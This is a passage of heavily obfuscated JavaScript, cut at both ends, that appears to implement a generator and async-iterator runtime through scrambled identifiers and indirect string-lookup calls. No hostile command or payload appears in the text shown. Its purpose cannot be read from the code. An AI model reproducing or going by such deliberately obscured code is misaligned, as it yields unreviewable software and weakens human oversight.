ZH()[Ik(m4)],'undefined')?ZH()[Ik(pF)](lIt,wf,ZZ({})):ZH()[Ik(lZ)](Lz,Tw,M6),function LHt(tZt,PZt){var zOt=function(){return new Pzt(function(xkt,Abt){H7t(tZt,PZt,xkt,Abt);});};pz.push(j9);var Hht;return Hht=Agt=Agt?Agt[ZH()[Ik(f9)](EA,vF,Eh)](zOt,zOt):zOt(),pz.pop(),Hht;}]));pz.pop();};var KRt=function(gvt){return zH.apply(this,[Oh,arguments]);};var V5t=function(J8t){return zH.apply(this,[IX,arguments]);};var v8t=function(fOt){pz.push(rWt);this[V4()[Y9(Qq)].call(null,DA,BF,LA,Sl,hF)]=[zH(bU,[rh()[Nw(Fl)](hl,FA,vA),ZH()[Ik(Xv)].call(null,QF,dc,zE)])],fOt[ZH()[Ik(T3)](gF,q6,PA)](KRt,this),this[V4()[Y9(hl)](pG,PVt,jO,Eh,UA)](ZZ(jO));pz.pop();};var zHt=function(Ovt){pz.push(Mf);if(Ovt||nE(ZH()[Ik(Zm)](KZ,S9,w4),Ovt)){var Zbt=Ovt[Zst];if(Zbt){var KZt;return pz.pop(),KZt=Zbt.call(Ovt),KZt;}if(OQ(rh()[Nw(Vc)].apply(null,[ZZ(ZZ(jO)),F4,L4]),typeof Ovt[ZH()[Ik(jQ)](Aq,tG,Xc)])){var swt;return pz.pop(),swt=Ovt,swt;}if(ZZ(Xg[rh()[Nw(VC)].call(null,T3,Z7,vC)](Ovt[rh()[Nw(jO)].call(null,ZZ(f8),tH,O2)]))){var dvt=dIt(f8),Ebt=function Wst(){pz.push(DE);for(;zA(++dvt,Ovt[nE(typeof rh()[Nw(w4)],RF([],[][[]]))?rh()[Nw(Xc)].call(null,T3,TA,pJ):rh()[Nw(jO)](ZZ(f8),lb,O2)]);)if(AZt.call(Ovt,dvt)){var lbt;return Wst[ZH()[Ik(lZ)](qq,Tw,Vc)]=Ovt[dvt],Wst[ZH()[Ik(M6)].call(null,b7,jQ,PG)]=ZZ(nl[DA]),pz.pop(),lbt=Wst,lbt;}Wst[ZH()[Ik(lZ)].apply(null,[qq,Tw,f8])]=jvt;Wst[ZH()[Ik(M6)].call(null,b7,jQ,Zm)]=ZZ(jO);var Lgt;return pz.pop(),Lgt=Wst,Lgt;};var WTt;return WTt=Ebt[Ev(typeof ZH()[Ik(PE)],'undefined')?ZH()[Ik(jQ)].apply(null,[Aq,tG,f8]):ZH()[Ik(pF)](t4,Hc,ZZ([]))]=Ebt,pz.pop(),WTt;}}throw new (Xg[Ev(typeof d8()[Lb(pF)],RF([],[][[]]))?d8()[Lb(vm)](mX,p0t):d8()[Lb(nm)].call(null,E9,Tf)])(RF(fht(Ovt),rh()[Nw(Xv)].apply(null,[J3,KWt,lE])));};pz.push(PE);ZVt=function nht(){return UXt;};var jvt;var UXt={};var hbt=Xg[rh()[Nw(lZ)](Qq,g6,Hv)][rh()[Nw(db)].call(null,IQ,TQ,N2)];var AZt=hbt[d8()[Lb(cJ)](Z2,Am)];var WHt=Xg[rh()[Nw(lZ)](Uc,g6,Hv)][rh()[Nw(E7)].apply(null,[JG,p0t,w4])]||function(dht,zvt,R5t){return RHt.apply(this,[tP,arguments]);};var Hwt=OQ(rh()[Nw(Vc)].apply(null,[mA,CG,L4]),typeof Xg[rh()[Nw(hl)](GE,jD,JF)])?Xg[rh()[Nw(hl)].apply(null,[db,jD,JF])]:{};var Zst=Hwt[d8()[Lb(w4)](s3,kQ)]||V4()[Y9(zC)].apply(null,[r3,f6,Fxt,Sl,N4]);var M8t=Hwt[Ev(typeof d8()[Lb(lZ)],RF('',[][[]]))?d8()[Lb(PE)](GM,gc):d8()[Lb(nm)](jc,jq)]||(Ev(typeof d8()[Lb(vm)],RF('',[][[]]))?d8()[Lb(FL)].call(null,HA,xm):d8()[Lb(nm)](JYt,YG));var nvt=Hwt[ZH()[Ik(zC)](k6,r3,ZZ(ZZ(f8)))]||(nE(typeof x0t()[DM(Xc)],'undefined')?x0t()[DM(lZ)].apply(null,[wD,O4,kq,E7,nM]):x0t()[DM(pF)](wZ,M4,N4,lZ,Zs));try{var wXt=pz.length;var gwt=ZZ(ZZ(lB));vTt({},nE(typeof ZH()[Ik(Vc)],RF('',[][[]]))?ZH()[Ik(pF)](Ftt,Vnt,ZZ(ZZ({}))):ZH()[Ik(Zm)](vr,S9,QG));}catch(fkt){pz.splice(Dw(wXt,f8),Infinity,PE);vTt=function(X8t,s5t,Apt){return RHt.apply(this,[AW,arguments]);};}UXt[rh()[Nw(jQ)](Vc,TD,ZC)]=Ukt;var nrt=ZH()[Ik(D6)](cq,ID,D6);var ROt=hq()[fQ(zE)].apply(null,[ZZ(f8),J6,sE,p9,zC,s6]);var Xht=d8()[Lb(QG)](ZG,Fdt);var cvt=d8()[Lb(pG)].apply(null,[bD,GM]);var SHt={};var rHt={};vTt(rHt,Zst,function(){return RHt.apply(this,[Kg,arguments]);});var FZt=Xg[rh()[Nw(lZ)](PE,g6,Hv)][ZH()[Ik(Zr)].call(null,KO,R4,tq)];var Pvt=FZt&&FZt(FZt(zHt([])));Pvt&&Ev(Pvt,hbt)&&AZt.call(Pvt,Zst)&&(rHt=Pvt);var Xgt=bkt[rh()[Nw(db)].call(null,T3,TQ,N2)]=npt[rh()[Nw(db)].apply(null,[S9,TQ,N2])]=Xg[nE(typeof rh()[Nw(tK)],'undefined')?rh()[Nw(Xc)](q4,Yl,DA):rh()[Nw(lZ)](ZZ([]),g6,Hv)][rh()[Nw(O4)].call(null,GE,TG,hl)](rHt);function fst(O7t){pz.push(V9);[ZH()[Ik(jQ)](Pjt,tG,vm),d8()[Lb(Ur)](nw,wZ),d8()[Lb(xQ)](tA,qD)][nE(typeof ZH()[Ik(Zs)],RF('',[][[]]))?ZH()[Ik(pF)](cnt,Km,ID):ZH()[Ik(T3)].call(null,cBt,q6,q6)](function(bRt){vTt(O7t,bRt,function(Jvt){pz.push(t3);var pvt;return pvt=this[d8()[Lb(Uc)](Ds,sq)](bRt,Jvt),pz.pop(),pvt;});});pz.pop();}function lvt(MRt,BHt,YZt){var GOt=nrt;return function(Ubt,Hst){pz.push(mf);if(nE(GOt,Xht))throw new (Xg[d8()[Lb(Pp)](qb,HM)])(rh()[Nw(T3)](ID,Tm,Tw));if(nE(GOt,cvt)){if(nE(d8()[Lb(Ur)].call(null,nO,wZ),Ubt))throw Hst;var Uvt;return Uvt=zH(bU,[ZH()[Ik(lZ)].apply(null,[mG,Tw,zE]),jvt,ZH()[Ik(M6)](WH,jQ,mA),ZZ(nl[nm])]),pz.pop(),Uvt;}for(YZt[x0t()[DM(Zm)].call(null,pF,gK,fm,JG,A4)]=Ubt,YZt[rh()[Nw(Zr)](Qq,MD,Pp)]=Hst;;){var Bbt=YZt[Ev(typeof rh()[Nw(zC)],RF([],[][[]]))?rh()[Nw(s6)](vq,J2,PL):rh()[Nw(Xc)](E6,GNt,Y3)];if(Bbt){var Fwt=F7t(Bbt,YZt);if(Fwt){if(nE(Fwt,SHt))continue;var AOt;return pz.pop(),AOt=Fwt,AOt;}}if(nE(ZH()[Ik(jQ)](Pk,tG,q6),YZt[x0t()[DM(Zm)].apply(null,[pF,E7,fm,GE,A4])]))YZt[ZH()[Ik(Fl)](n6,sUt,HE)]=YZt[V4()[Y9(E7)].apply(null,[zE,Q3,lG,Eh,r2])]=YZt[rh()[Nw(Zr)](rA,MD,Pp)];else if(nE(d8()[Lb(Ur)](nO,wZ),YZt[x0t()[DM(Zm)].call(null,pF,lZ,fm,Oz,A4)])){if(nE(GOt,nrt))throw GOt=cvt,YZt[rh()[Nw(Zr)](dc,MD,Pp)];YZt[nE(typeof hq()[fQ(wZ)],RF(Ev(typeof ZH()[Ik(J3)],RF('',[][[]]))?ZH()[Ik(Zm)](Fw,S9,ZZ(ZZ({}))):ZH()[Ik(pF)](Ul,Jjt,PL),[][[]]))?hq()[fQ(f8)].call(null,Eh,M6,mL,HD,UQ,Zr):hq()[fQ(GE)](nm,J3,LX,MG,Qq,m4)](YZt[rh()[Nw(Zr)](E9,MD,Pp)]);}else nE(nE(typeof d8()[Lb(f9)],RF('',[][[]]))?d8()[Lb(nm)].apply(null,[l2,wD]):d8()[Lb(xQ)](NJ,qD),YZt[x0t()[DM(Zm)].call(null,pF,Xc,fm,S9,A4)])&&YZt[d8()[Lb(tq)](B4,Q3)](d8()[Lb(xQ)](NJ,qD),YZt[nE(typeof rh()[Nw(wZ)],'undefined')?rh()[Nw(Xc)](QG,x6,bF):rh()[Nw(Zr)](gp,MD,Pp)]);GOt=Xht;var Gpt=RHt(qs,[MRt,BHt,YZt]);if(nE(nE(typeof ZH()[Ik(lZ)],RF('',[][[]]))?ZH()[Ik(pF)].apply(null,[P9,XVt,c1]):ZH()[Ik(Oz)](zZ,PX,ZZ([])),Gpt[ZH()[Ik(c1)](Pr,OZ,gq)])){if(GOt=YZt[Ev(typeof ZH()[Ik(K9)],RF('',[][[]]))?ZH()[Ik(M6)](WH,jQ,xQ):ZH()[Ik(pF)](VA,V2,M2)]?cvt:ROt,nE(Gpt[nE(typeof rh()[Nw(f6)],RF('',[][[]]))?rh()[Nw(Xc)].call(null,ZZ(jO),HQ,Ec):rh()[Nw(Zr)](ZZ(jO),MD,Pp)],SHt))continue;var fHt;return fHt=zH(bU,[ZH()[Ik(lZ)](mG,Tw,LX),Gpt[rh()[Nw(Zr)](ZZ([]),MD,Pp)],ZH()[Ik(M6)](WH,jQ,db),YZt[ZH()[Ik(M6)](WH,jQ,z9)]]),pz.pop(),fHt;}nE(d8()[Lb(Ur)](nO,wZ),Gpt[ZH()[Ik(c1)](Pr,OZ,Pp)])&&(GOt=cvt,YZt[x0t()[DM(Zm)](pF,DQ,fm,f8,A4)]=d8()[Lb(Ur)].call(null,nO,wZ),YZt[rh()[Nw(Zr)](db,MD,Pp)]=Gpt[rh()[Nw(Zr)].call(null,f8,MD,Pp)]);}pz.pop();};}function F7t(wTt,l8t){pz.push(Qq);var YTt=l8t[x0t()[DM(Zm)].apply(null,[pF,rQ,Tw,jO,A4])];var O8t=wTt[d8()[Lb(w4)].call(null,YA,kQ)][YTt];if(nE(O8t,jvt)){var C7t;return l8t[rh()[Nw(s6)].apply(null,[ZZ([]),fA,PL])]=null,nE(d8()[Lb(Ur)](lc,wZ),YTt)&&wTt[d8()[Lb(w4)](YA,kQ)][d8()[Lb(xQ)](Xtt,qD)]&&(l8t[x0t()[DM(Zm)](pF,zE,Tw,gK,A4)]=d8()[Lb(xQ)](Xtt,qD),l8t[rh()[Nw(Zr)](w2,E2,Pp)]=jvt,F7t(wTt,l8t),nE(d8()[Lb(Ur)](lc,wZ),l8t[x0t()[DM(Zm)](pF,PL,Tw,Ur,A4)]))||Ev(d8()[Lb(xQ)](Xtt,qD),YTt)&&(l8t[x0t()[DM(Zm)].apply(null,[pF,Eh,Tw,w2,A4])]=d8()[Lb(Ur)].call(null,lc,wZ),l8t[rh()[Nw(Zr)].call(null,Vm,E2,Pp)]=new (Xg[Ev(typeof d8()[Lb(vq)],RF([],[][[]]))?d8()[Lb(vm)](JJ,p0t):d8()[Lb(nm)].call(null,XWt,kJ)])(RF(RF(Ev(typeof d8()[Lb(BE)],RF([],[][[]]))?d8()[Lb(rA)](Gq,PL):d8()[Lb(nm)](SC,LX),YTt),rh()[Nw(f9)](rA,bJ,XC)))),pz.pop(),C7t=SHt,C7t;}var pHt=RHt(qs,[O8t,wTt[d8()[Lb(w4)].call(null,YA,kQ)],l8t[rh()[Nw(Zr)](FD,E2,Pp)]]);if(nE(d8()[Lb(Ur)](lc,wZ),pHt[ZH()[Ik(c1)](SIt,OZ,zE)])){var Lht;return l8t[x0t()[DM(Zm)].apply(null,[pF,f8,Tw,vq,A4])]=d8()[Lb(Ur)](lc,wZ),l8t[rh()[Nw(Zr)](ZZ(ZZ({})),E2,Pp)]=pHt[Ev(typeof rh()[Nw(f9)],RF('',[][[]]))?rh()[Nw(Zr)](LX,E2,Pp):rh()[Nw(Xc)](ZZ({}),WVt,B3)],l8t[rh()[Nw(s6)](BE,fA,PL)]=null,pz.pop(),Lht=SHt,Lht;}var Cvt=pHt[rh()[Nw(Zr)].apply(null,[hl,E2,Pp])];var CXt;return CXt=Cvt?Cvt[ZH()[Ik(M6)](Ttt,jQ,IQ)]?(l8t[wTt[rh()[Nw(M6)](K9,nM,zSt)]]=Cvt[ZH()[Ik(lZ)](LG,Tw,Zr)],l8t[ZH()[Ik(jQ)](Il,tG,S9)]=wTt[Ev(typeof d8()[Lb(Oz)],RF([],[][[]]))?d8()[Lb(E9)].apply(null,[Udt,c4]):d8()[Lb(nm)].call(null,k2,MF)],Ev(d8()[Lb(xQ)](Xtt,qD),l8t[x0t()[DM(Zm)](pF,Sl,Tw,jQ,A4)])&&(l8t[nE(typeof x0t()[DM(db)],'undefined')?x0t()[DM(lZ)](EL,hl,xG,tK,WRt):x0t()[DM(Zm)](pF,lZ,Tw,bJ,A4)]=ZH()[Ik(jQ)].apply(null,[Il,tG,ZZ(ZZ([]))]),l8t[nE(typeof rh()[Nw(M4)],'undefined')?rh()[Nw(Xc)](w4,W3,Kc):rh()[Nw(Zr)](ZZ([]),E2,Pp)]=jvt),l8t[rh()[Nw(s6)].call(null,D6,fA,PL)]=null,SHt):Cvt:(l8t[x0t()[DM(Zm)](pF,s6,Tw,M6,A4)]=d8()[Lb(Ur)](lc,wZ),l8t[rh()[Nw(Zr)].call(null,jA,E2,Pp)]=new (Xg[d8()[Lb(vm)](JJ,p0t)])(Ev(typeof d8()[Lb(s6)],RF('',[][[]]))?d8()[Lb(KE)].apply(null,[X6,O2]):d8()[Lb(nm)](x7,Yl)),l8t[rh()[Nw(s6)](c1,fA,PL)]=null,SHt),pz.pop(),CXt;}Svt[nE(typeof rh()[Nw(nm)],'undefined')?rh()[Nw(Xc)](w2,vIt,LNt):rh()[Nw(db)].apply(null,[sJ,TQ,N2])]=bkt;WHt(Xgt,d8()[Lb(db)](GWt,Tw),zH(bU,[Ev(typeof ZH()[Ik(pG)],RF([],[][[]]))?ZH()[Ik(lZ)].apply(null,[G6,Tw,ZZ(f8)]):ZH()[Ik(pF)].apply(null,[xxt,kE,s6]),bkt,hq()[fQ(db)](ZZ(jO),Zr,tq,HF,J3,KE),ZZ(Sn[d8()[Lb(M2)](Q4,Oxt)]())]));WHt(bkt,nE(typeof d8()[Lb(Oz)],RF('',[][[]]))?d8()[Lb(nm)](J6,FJ):d8()[Lb(db)](GWt,Tw),zH(bU,[ZH()[Ik(lZ)].call(null,G6,Tw,jQ),Svt,hq()[fQ(db)](ZZ(f8),rQ,tq,HF,J3,Am),ZZ(jO)]));Svt[rh()[Nw(q4)](T3,snt,Vc)]=vTt(bkt,nvt,V4()[Y9(DA)](ZZ(ZZ({})),kVt,f9,Qq,MUt));UXt[ZH()[Ik(q4)](ZWt,p0t,ZZ(ZZ({})))]=function(Z7t){pz.push(Fl);var Hkt=OQ(rh()[Nw(Vc)](db,g6,L4),typeof Z7t)&&Z7t[d8()[Lb(db)].apply(null,[YG,Tw])];var wHt;return wHt=ZZ(ZZ(Hkt))&&(nE(Hkt,Svt)||nE(V4()[Y9(DA)](Pp,kVt,Pp,Qq,JF),Hkt[rh()[Nw(q4)](dc,Xm,Vc)]||Hkt[ZH()[Ik(Qq)](sq,l3,lG)])),pz.pop(),wHt;};UXt[rh()[Nw(q6)](vm,kVt,jO)]=function(X7t){pz.push(LPt);Xg[nE(typeof rh()[Nw(vq)],'undefined')?rh()[Nw(Xc)].apply(null,[gK,gF,Tf]):rh()[Nw(lZ)](PA,KNt,Hv)][d8()[Lb(FD)].call(null,Q7,Vq)]?Xg[rh()[Nw(lZ)](PC,KNt,Hv)][Ev(typeof d8()[Lb(db)],RF('',[][[]]))?d8()[Lb(FD)].apply(null,[Q7,Vq]):d8()[Lb(nm)].apply(null,[gVt,DQ])](X7t,bkt):(X7t[d8()[Lb(dc)](VA,IQ)]=bkt,vTt(X7t,nvt,V4()[Y9(DA)](zE,kVt,tK,Qq,ZQ)));X7t[nE(typeof rh()[Nw(Zr)],RF([],[][[]]))?rh()[Nw(Xc)](ZZ(ZZ({})),gIt,Lnt):rh()[Nw(db)](ZZ(ZZ(f8)),Zh,N2)]=Xg[rh()[Nw(lZ)].call(null,ZZ({}),KNt,Hv)][rh()[Nw(O4)].apply(null,[ZZ(ZZ([])),OBt,hl])](Xgt);var jZt;return pz.pop(),jZt=X7t,jZt;};UXt[ZH()[Ik(q6)].apply(null,[Cc,E2,gq])]=function(Brt){return RHt.apply(this,[E0,arguments]);};fst(bgt[rh()[Nw(db)].call(null,Fl,TQ,N2)]);vTt(bgt[rh()[Nw(db)].call(null,r3,TQ,N2)],M8t,function(){return RHt.apply(this,[dn,arguments]);});UXt[d8()[Lb(ID)](fJ,C3)]=bgt;UXt[x0t()[DM(zE)](Eh,q6,c4,ZZ(ZZ(jO)),k3)]=function(cpt,gOt,w7t,Ywt,Evt){pz.push(Znt);nE(Pf(jO),Evt)&&(Evt=Xg[hq()[fQ(Sl)].apply(null,[ZZ(f8),w2,XVt,Vnt,Zm,Uk])]);var zTt=new bgt(Ukt(cpt,gOt,w7t,Ywt),Evt);var wst;return wst=UXt[ZH()[Ik(q4)].call(null,HNt,p0t,c1)](gOt)?zTt:zTt[Ev(typeof ZH()[Ik(Fl)],RF('',[][[]]))?ZH()[Ik(jQ)](zc,tG,J3):ZH()[Ik(pF)](rG,l4,lG)]()[ZH()[Ik(f9)](DF,vF,Zm)](function(WOt){var pRt;pz.push(X0t);return pRt=WOt[ZH()[Ik(M6)](bp,jQ,ZZ(f8))]?WOt[ZH()[Ik(lZ)](hJ,Tw,ZZ(jO))]:zTt[ZH()[Ik(jQ)].call(null,QJ,tG,VC)](),pz.pop(),pRt;}),pz.pop(),wst;};fst(Xgt);vTt(Xgt,nvt,d8()[Lb(Fxt)](xq,Zs));vTt(Xgt,Zst,function(){return RHt.apply(this,[nH,arguments]);});vTt(Xgt,rh()[Nw(LX)](jA,dK,Dl),function(){return RHt.apply(this,[TT,arguments]);});UXt[rh()[Nw(Zs)].apply(null,[AC,gQ,PE])]=function(b8t){return RHt.apply(this,[fI,arguments]);};UXt[nE(typeof ZH()[Ik(tq)],RF('',[][[]]))?ZH()[Ik(pF)].apply(null,[Fxt,F4,ZZ(ZZ({}))]):ZH()[Ik(Zs)].apply(null,[WRt,c1,VC])]=zHt;v8t[rh()[Nw(db)](n2,TQ,N2)]=zH(bU,[d8()[Lb(db)].call(null,GWt,Tw),v8t,V4()[Y9(hl)](FD,PVt,wZ,Eh,C3),function Aht(kwt){pz.push(W3);if(this[rh()[Nw(Uk)](FL,hh,rA)]=jO,this[ZH()[Ik(jQ)].apply(null,[nh,tG,ZZ({})])]=jO,this[ZH()[Ik(Fl)].call(null,UH,sUt,BC)]=this[V4()[Y9(E7)].apply(null,[Qq,Q3,wZ,Eh,Kf])]=jvt,this[ZH()[Ik(M6)](W8,jQ,ZZ(ZZ(f8)))]=ZZ(f8),this[rh()[Nw(s6)].apply(null,[z9,xv,PL])]=null,this[x0t()[DM(Zm)].call(null,pF,n2,wl,mA,A4)]=ZH()[Ik(jQ)](nh,tG,ZZ(ZZ([]))),this[nE(typeof rh()[Nw(pG)],RF('',[][[]]))?rh()[Nw(Xc)].call(null,M6,B2,kA):rh()[Nw(Zr)](w4,r6,Pp)]=jvt,this[V4()[Y9(Qq)](lG,BF,xQ,Sl,DF)][ZH()[Ik(T3)](w1,q6,DQ)](V5t),ZZ(kwt))for(var wzt in this)nE(nE(typeof d8()[Lb(FD)],'undefined')?d8()[Lb(nm)].apply(null,[DIt,fD]):d8()[Lb(O4)](Op,XD),wzt[d8()[Lb(zC)].call(null,Zz,M2)](jO))&&AZt.call(this,wzt)&&ZZ(Xg[rh()[Nw(VC)](ZZ(ZZ(jO)),JO,vC)](nC(wzt[nE(typeof d8()[Lb(jQ)],RF('',[][[]]))?d8()[Lb(nm)](Mq,dE):d8()[Lb(lG)](RZ,E3)](nl[DA]))))&&(this[wzt]=jvt);pz.pop();},rh()[Nw(gK)](r3,c0t,YF),function(){return RHt.apply(this,[LI,arguments]);},hq()[fQ(GE)](AF,vA,LX,Zxt,Qq,ZZ(f8)),function Zzt(qht){pz.push(g3);if(this[Ev(typeof ZH()[Ik(M2)],RF([],[][[]]))?ZH()[Ik(M6)](p5,jQ,Vc):ZH()[Ik(pF)](Cm,Zc,S9)])throw qht;var rbt=this;function CZt(mgt,zwt){pz.push(gp);twt[ZH()[Ik(c1)].call(null,IF,OZ,tK)]=d8()[Lb(Ur)].apply(null,[I2,wZ]);twt[rh()[Nw(Zr)](vm,Nxt,Pp)]=qht;rbt[Ev(typeof ZH()[Ik(hl)],RF('',[][[]]))?ZH()[Ik(jQ)](qPt,tG,wZ):ZH()[Ik(pF)].call(null,Rm,ZJ,rQ)]=mgt;zwt&&(rbt[x0t()[DM(Zm)].call(null,pF,O4,lIt,n2,A4)]=ZH()[Ik(jQ)].apply(null,[qPt,tG,m4]),rbt[rh()[Nw(Zr)](O4,Nxt,Pp)]=jvt);var zst;return pz.pop(),zst=ZZ(ZZ(zwt)),zst;}for(var JRt=Dw(this[V4()[Y9(Qq)].call(null,db,BF,vm,Sl,pX)][rh()[Nw(jO)](OG,Iw,O2)],f8);cA(JRt,jO);--JRt){var m7t=this[V4()[Y9(Qq)].apply(null,[PG,BF,OG,Sl,pX])][JRt],twt=m7t[rh()[Nw(P4)](Sl,wH,CQ)];if(nE(ZH()[Ik(Xv)].apply(null,[Iv,dc,ZZ(ZZ({}))]),m7t[rh()[Nw(Fl)].apply(null,[E6,Wm,vA])])){var Fkt;return Fkt=CZt(V4()[Y9(S9)](gp,fC,OG,nm,VA)),pz.pop(),Fkt;}if(vf(m7t[rh()[Nw(Fl)](gp,Wm,vA)],this[rh()[Nw(Uk)](ZZ({}),Lw,rA)])){var OXt=AZt.call(m7t,d8()[Lb(PC)](K1,SJ)),m5t=AZt.call(m7t,ZH()[Ik(P4)](Y5,Hv,ZZ(ZZ([]))));if(OXt&&m5t){if(zA(this[rh()[Nw(Uk)](Eh,Lw,rA)],m7t[d8()[Lb(PC)](K1,SJ)])){var Zkt;return Zkt=CZt(m7t[d8()[Lb(PC)](K1,SJ)],ZZ(jO)),pz.pop(),Zkt;}if(zA(this[rh()[Nw(Uk)].call(null,ZZ(ZZ(f8)),Lw,rA)],m7t[Ev(typeof ZH()[Ik(AF)],RF('',[][[]]))?ZH()[Ik(P4)].call(null,Y5,Hv,K9):ZH()[Ik(pF)](p0t,Vc,Qq)])){var Nst;return Nst=CZt(m7t[ZH()[Ik(P4)](Y5,Hv,Qq)]),pz.pop(),Nst;}}else if(OXt){if(zA(this[rh()[Nw(Uk)](c1,Lw,rA)],m7t[d8()[Lb(PC)].apply(null,[K1,SJ])])){var fwt;return fwt=CZt(m7t[d8()[Lb(PC)](K1,SJ)],ZZ(jO)),pz.pop(),fwt;}}else{if(ZZ(m5t))throw new (Xg[d8()[Lb(Pp)](kp,HM)])(rh()[Nw(HE)].call(null,zE,D5,Ixt));if(zA(this[rh()[Nw(Uk)](Eh,Lw,rA)],m7t[ZH()[Ik(P4)].apply(null,[Y5,Hv,Am])])){var w5t;return w5t=CZt(m7t[ZH()[Ik(P4)](Y5,Hv,PL)]),pz.pop(),w5t;}}}}pz.pop();},d8()[Lb(tq)](BPt,Q3),function fTt(hpt,bvt){pz.push(GF);for(var Twt=Dw(this[Ev(typeof V4()[Y9(nm)],RF(ZH()[Ik(Zm)](q8,S9,GNt),[][[]]))?V4()[Y9(Qq)].call(null,ZZ({}),BF,f9,Sl,q3):V4()[Y9(nm)].apply(null,[T3,URt,n2,xD,nm])][rh()[Nw(jO)](gq,fz,O2)],f8);cA(Twt,jO);--Twt){var Mzt=this[V4()[Y9(Qq)].call(null,f9,BF,rA,Sl,q3)][Twt];if(vf(Mzt[rh()[Nw(Fl)](q6,Bc,vA)],this[nE(typeof rh()[Nw(K9)],'undefined')?rh()[Nw(Xc)].call(null,ZZ(ZZ({})),BUt,s2):rh()[Nw(Uk)](Eh,j3,rA)])&&AZt.call(Mzt,ZH()[Ik(P4)](s3,Hv,Qq))&&zA(this[rh()[Nw(Uk)].call(null,JG,j3,rA)],Mzt[ZH()[Ik(P4)].call(null,s3,Hv,w4)])){var Cbt=Mzt;break;}}Cbt&&(nE(rh()[Nw(w2)](Zm,Aq,sdt),hpt)||nE(nE(typeof rh()[Nw(wZ)],'undefined')?rh()[Nw(Xc)](vm,W4,LC):rh()[Nw(w4)](cJ,Ph,Qq),hpt))&&vf(Cbt[Ev(typeof rh()[Nw(M6)],RF('',[][[]]))?rh()[Nw(Fl)](ZZ(ZZ(jO)),Bc,vA):rh()[Nw(Xc)].apply(null,[pG,MG,F9])],bvt)&&vf(bvt,Cbt[ZH()[Ik(P4)](s3,Hv,z9)])&&(Cbt=null);var M5t=Cbt?Cbt[rh()[Nw(P4)](sJ,Rv,CQ)]:{};M5t[ZH()[Ik(c1)](QF,OZ,Vm)]=hpt;M5t[rh()[Nw(Zr)](O4,pA,Pp)]=bvt;var k8t;return k8t=Cbt?(this[Ev(typeof x0t()[DM(jO)],RF(nE(typeof ZH()[Ik(jO)],RF([],[][[]]))?ZH()[Ik(pF)].call(null,dxt,NG,P4):ZH()[Ik(Zm)](q8,S9,Eh),[][[]]))?x0t()[DM(Zm)].call(null,pF,J6,hK,O4,A4):x0t()[DM(lZ)].call(null,YE,mA,Qc,Cc,HC)]=ZH()[Ik(jQ)](Km,tG,tq),this[ZH()[Ik(jQ)](Km,tG,w4)]=Cbt[ZH()[Ik(P4)](s3,Hv,z9)],SHt):this[ZH()[Ik(jA)](Y2,gp,ZZ(ZZ({})))](M5t),pz.pop(),k8t;},ZH()[Ik(jA)].apply(null,[sl,gp,r3]),function BXt(IZt,Mkt){pz.push(O6);if(nE(d8()[Lb(Ur)](JZ,wZ),IZt[ZH()[Ik(c1)].apply(null,[hL,OZ,Fxt])]))throw IZt[rh()[Nw(Zr)].apply(null,[cJ,m3,Pp])];nE(Ev(typeof rh()[Nw(dc)],RF([],[][[]]))?rh()[Nw(w2)](Qq,JZ,sdt):rh()[Nw(Xc)].call(null,ZZ(ZZ({})),qSt,cdt),IZt[Ev(typeof ZH()[Ik(xQ)],'undefined')?ZH()[Ik(c1)](hL,OZ,Fl):ZH()[Ik(pF)].apply(null,[gp,N9,Xv])])||nE(rh()[Nw(w4)].apply(null,[Xc,d7,Qq]),IZt[ZH()[Ik(c1)](hL,OZ,AF)])?this[ZH()[Ik(jQ)](gM,tG,f8)]=IZt[rh()[Nw(Zr)](O4,m3,Pp)]:nE(nE(typeof d8()[Lb(LA)],RF('',[][[]]))?d8()[Lb(nm)](nSt,Ftt):d8()[Lb(xQ)](bdt,qD),IZt[nE(typeof ZH()[Ik(HE)],RF([],[][[]]))?ZH()[Ik(pF)].apply(null,[Cf,Ntt,ZZ(ZZ([]))]):ZH()[Ik(c1)](hL,OZ,Zs)])?(this[d8()[Lb(DQ)].apply(null,[SA,x3])]=this[rh()[Nw(Zr)].apply(null,[ZZ(f8),m3,Pp])]=IZt[Ev(typeof rh()[Nw(hl)],RF('',[][[]]))?rh()[Nw(Zr)].apply(null,[Cc,m3,Pp]):rh()[Nw(Xc)](PG,c9,AG)],this[x0t()[DM(Zm)].call(null,pF,Xc,Hm,wZ,A4)]=Ev(typeof d8()[Lb(tq)],RF('',[][[]]))?d8()[Lb(xQ)].call(null,bdt,qD):d8()[Lb(nm)](gtt,CUt),this[Ev(typeof ZH()[Ik(IQ)],RF('',[][[]]))?ZH()[Ik(jQ)](gM,tG,ZZ(ZZ({}))):ZH()[Ik(pF)].apply(null,[pC,cBt,PG])]=V4()[Y9(S9)](ZZ([]),fC,vA,nm,EQ)):nE(nE(typeof ZH()[Ik(HE)],'undefined')?ZH()[Ik(pF)].apply(null,[Em,Am,zC]):ZH()[Ik(Oz)](wxt,PX,GE),IZt[nE(typeof ZH()[Ik(LX)],RF('',[][[]]))?ZH()[Ik(pF)](EPt,SBt,O4):ZH()[Ik(c1)].apply(null,[hL,OZ,Qq])])&&Mkt&&(this[ZH()[Ik(jQ)].apply(null,[gM,tG,w2])]=Mkt);var Rst;return pz.pop(),Rst=SHt,Rst;},ZH()[Ik(Uk)](zD,vYt,ZZ(ZZ([]))),function rZt(sOt){pz.push(XJ);for(var h8t=Dw(this[V4()[Y9(Qq)](ZZ(ZZ(jO)),BF,P4,Sl,xK)][nE(typeof rh()[Nw(Xc)],'undefined')?rh()[Nw(Xc)].apply(null,[IQ,Zxt,Xm]):rh()[Nw(jO)](ZZ(ZZ(f8)),n7,O2)],f8);cA(h8t,jO);--h8t){var Vrt=this[V4()[Y9(Qq)].call(null,T3,BF,Uk,Sl,xK)][h8t];if(nE(Vrt[ZH()[Ik(P4)].apply(null,[EH,Hv,D6])],sOt)){var kXt;return this[ZH()[Ik(jA)](mX,gp,AF)](Vrt[rh()[Nw(P4)](xQ,P1,CQ)],Vrt[ZH()[Ik(VC)](pq,Oz,c1)]),pz.pop(),V5t(Vrt),kXt=SHt,kXt;}}pz.pop();},Ev(typeof ZH()[Ik(w4)],'undefined')?ZH()[Ik(gK)](KWt,dl,PG):ZH()[Ik(pF)].apply(null,[W3,wZ,Uc]),function k5t(jkt){pz.push(hD);for(var gpt=Dw(this[V4()[Y9(Qq)](sJ,BF,BC,Sl,KWt)][rh()[Nw(jO)].apply(null,[E6,VO,O2])],f8);cA(gpt,jO);--gpt){var tTt=this[V4()[Y9(Qq)](OG,BF,vA,Sl,KWt)][gpt];if(nE(tTt[rh()[Nw(Fl)](ZZ(ZZ([])),lSt,vA)],jkt)){var 